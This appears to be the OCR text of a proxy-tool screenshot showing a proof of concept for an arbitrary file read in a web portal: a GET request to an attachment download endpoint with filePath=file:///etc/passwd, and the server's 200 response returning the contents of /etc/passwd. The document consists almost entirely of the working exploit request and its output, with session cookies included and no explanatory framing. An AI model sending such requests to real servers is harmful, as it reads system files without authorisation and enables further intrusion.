 Request TEXT HEX URL
1 GET /portal/attachment_downloadByUrlAtt.action?filePath=file:///etc/
passwd HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 0
7 Cookie: JSESSIONID=C9639FD0A3A74D0325792E431F69F3D5;
JSESSIONID=22C4DDFA0DB61448DC4066B2377C83EA
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.
36
Response TEXT HEX 113ms 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-disposition: attachment;filename=passwd
4 Date: Thu, 17 Mar 2022 14:58:27 GMT
5 Content-Length: 2920
6
7 root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 news:x:9:13:news:/etc/news:
17 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
21 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
22 nobody:x:99:99:Nobody:/:/sbin/nologin
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
25 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin